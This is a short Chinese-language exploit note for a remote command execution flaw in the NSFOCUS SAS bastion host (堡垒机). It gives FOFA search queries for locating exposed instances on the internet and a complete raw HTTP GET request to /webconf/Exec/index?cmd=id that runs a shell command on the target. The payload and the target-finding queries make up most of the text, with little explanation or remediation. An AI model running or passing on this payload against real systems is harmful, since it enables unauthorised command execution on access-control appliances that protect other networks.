L5-4绿盟-SAS堡垒机-RCE
漏洞描述:
绿盟 SAS堡垒机 Exec 远程命令执行漏洞

网站图片:
fofa语法:
body=“‘/needUsbkey.php’” || body=“/login_logo_sas_h_zh_CN.png”

漏洞复现:
payload:
GET /webconf/Exec/index?cmd=id HTTP/1.1
Host: 127.0.0.1
Cookie: PHPSESSID=4b250694b3e8973d81aaa03eefc85509
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:122.0) Gecko/20100101 Firefox/122.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Upgrade-Insecure-Requests: 1
Sec-Fetch-Dest: document
Sec-Fetch-Mode: navigate
Sec-Fetch-Site: none
Sec-Fetch-User: ?1
Te: trailers
Connection: close
效果图: